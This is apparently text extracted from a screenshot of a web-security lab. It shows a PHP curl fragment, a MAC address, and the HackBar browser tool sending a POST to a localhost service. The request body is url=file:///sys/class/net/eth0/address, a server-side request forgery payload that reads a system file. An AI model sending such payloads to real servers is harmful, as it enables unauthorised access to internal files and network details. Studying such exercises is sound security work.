 curl_close($ch);
echo ($result);
//try to access 5555 port
02:42:ac:15:00:02
元素 控制台 源代码 HackBar 应用程序 网络
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://localhost:8873/
Enable POST
enctype
application/x-www-form-urlencoded
Body
url=file:///sys/class/net/eth0/address